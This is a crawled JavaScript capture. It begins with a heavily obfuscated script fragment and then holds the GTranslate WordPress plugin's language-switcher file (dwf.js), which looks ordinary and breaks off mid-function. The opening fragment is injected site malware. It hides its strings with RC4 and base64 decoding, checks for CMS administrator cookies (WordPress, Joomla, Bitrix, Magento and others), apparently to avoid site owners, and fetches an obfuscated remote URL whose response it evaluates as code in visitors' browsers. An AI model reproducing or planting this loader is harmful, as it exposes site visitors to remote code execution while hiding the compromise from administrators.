U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3
body_size: 9288
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
